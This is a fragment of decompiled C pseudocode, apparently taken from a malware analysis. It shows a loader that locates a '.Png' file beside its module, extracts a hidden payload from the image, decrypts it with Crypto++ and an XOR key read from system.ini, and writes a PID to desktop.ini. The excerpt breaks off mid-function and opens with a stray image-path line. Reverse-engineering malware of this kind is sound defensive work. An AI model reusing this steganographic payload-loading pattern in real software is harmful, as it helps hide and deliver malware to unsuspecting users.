 payload_filename = 0;
memset(&v17, 0, 0x206u);
if ( GetModuleFileNameW((HMODULE)0x10000000, (LPWSTR)&payload_filename, 0x104u) )
PathRemoveFileSpecW((LPWSTR)&payload_filename);
PathAppendW((LPWSTR)&payload_filename, L”x5j3trra.Png”);
xor_key = read_system_ini();
payload_size = 0;
result = decode_payload_from_img((LPCWSTR)&payload_filename, (int)&payload_size);
decoded_payload = (void *)result;
if ( result )
{
key_ptr = 0;
iv_ptr = 0;
get_key_and_iv(&key_ptr, &iv_ptr);
decr_payload = cryptoPP_decrypt((int)decoded_payload, payload_size, key_ptr, iv_ptr, &decrypted_size);
free(decoded_payload);
v5 = 0;
if ( decrypted_size )
{
do
decr_payload[v5++] ^= xor_key;
while ( v5 < decrypted_size );
}
memmove_stuff((int)&v6, &word_1007B3BE);
write_pid_to_desktop_ini(v6, v7, v8, v9, v10, v11);
result = (int)decr_payload;
*return_size = decrypted_size;